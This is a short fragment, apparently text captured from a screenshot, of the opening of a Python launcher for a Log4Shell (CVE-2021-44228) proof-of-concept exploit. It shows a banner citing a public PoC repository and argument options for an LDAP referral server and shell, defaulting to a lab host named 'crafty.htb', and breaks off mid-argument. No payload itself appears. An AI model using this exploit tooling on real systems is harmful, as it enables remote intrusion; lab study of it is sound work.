 def main() -> None:
    init(autoreset=True)
    print(Fore.BLUE + """
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
""")
    parser = argparse.ArgumentParser(description='log4shell PoC')
    parser.add_argument('--userip',
                        metavar='userip',
                        type=str,
                        default='crafty.htb',
                        help='Enter IP for LDAPRefServer & Shell')
    parser.add_argument('--webport',
                        metavar='webport',